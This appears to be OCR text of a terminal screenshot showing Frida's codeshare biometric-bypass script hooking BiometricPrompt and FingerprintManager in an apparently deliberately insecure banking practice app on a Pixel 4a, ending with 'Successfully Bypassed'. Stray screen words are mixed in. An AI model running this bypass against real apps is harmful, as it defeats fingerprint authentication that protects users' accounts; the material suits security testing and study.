 Terminal Shell Edit View Window Help
fingerprint_android — frida --codeshare krapgras/android-biometric-bypass-update-android-11 -f com.st3v3nss.insec
~ — adb ◂ scrcpy
~/fingerprint_android — adb shell
/ _ | Frida 16.1.11 - A world-class dynamic instrumentation tool
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to Pixel 4a (id=15151JEC207815)
Spawning `com.st3v3nss.insecurebankingfingerprint`...
Fingerprint hooks loaded!
Spawned `com.st3v3nss.insecurebankingfingerprint`. Resuming main thread!
[Pixel 4a::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authen
Hooking BiometricPrompt.authenticate2()...
Hooking FingerprintManager.authenticate()...
[BiometricPrompt.BiometricPrompt2()]: crypto:android.hardware.biometrics.BiometricPro @
9630101, cancellationSignal: android.os.CancellationSignal@13beba6, executor: , call o
metric.AuthenticationCallbackProvider$Api28Impl$1@b419e7
[Pixel 4a::com.st3v3nss.insecurebankingfingerprint ]->
[[Pixel 4a::com.st3v3nss.insecurebankingfingerprint ]-> bypass() ]
[Pixel 4a::com.st3v3nss.insecurebankingfingerprint ]->
BTC
AMAZING
FANTASY
BHM
LINE 6
Pixel 4a
7:05
Successfully Bypassed via Exception Handling